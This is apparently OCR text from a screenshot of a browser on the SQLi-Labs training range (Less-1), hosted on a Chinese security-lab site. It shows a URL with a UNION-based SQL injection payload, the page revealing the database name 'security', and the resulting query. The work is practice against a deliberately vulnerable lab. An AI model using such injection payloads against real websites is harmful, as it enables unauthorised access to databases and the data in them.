 归档 | Greypotato
SQL注入漏洞靶场SQLi-Labs_安全
LX7 - 贴图库 — 免费、高速、稳
https://www.anquanlong.com/lab_detail?lib=1
应用
永久免费翻樯大杀...
认证计费系统
CTF中常见密码题...
CTF中压缩包解密...
CRC32爆破总结 · S...
URL编码对照表 -...
关卡列表 | ISCC 20...
Getting Started -...
简
G
SQL注入漏洞靶场SQLi-Labs
SQLi-Labs主页
https://7adbf536-8766-300f-8055-0bb50f0e1cbc-1.anquanlong.com/Less-1/?id=1%27%20and%201=2%20union%20select%201,%20database(),3%20from%20information_schema.schemata%20--+
显示详情
Welcome Dhakkan
Your Login name:security
Your Password:3
-----payload_SQL-----
SELECT * FROM users WHERE id='1' and 1=2 union select 1, database(),3 from information_schema.schemata -- ' LIMIT 0,1
SQLI DUMB SERIES-1